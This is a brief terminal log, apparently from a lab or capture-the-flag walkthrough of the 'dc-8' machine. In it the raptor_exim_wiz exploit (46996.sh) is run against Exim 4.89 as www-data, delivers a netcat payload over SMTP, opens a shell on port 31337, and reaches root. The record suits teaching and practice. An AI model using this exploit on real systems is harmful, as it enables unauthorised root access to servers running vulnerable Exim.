 www-data@dc-8:/tmp$ ./46996.sh -m netcat
./46996.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Thu, 13 Jan 2022 20:25:34 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1n7xIU-0000MS-W2
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
whoami
whoami
root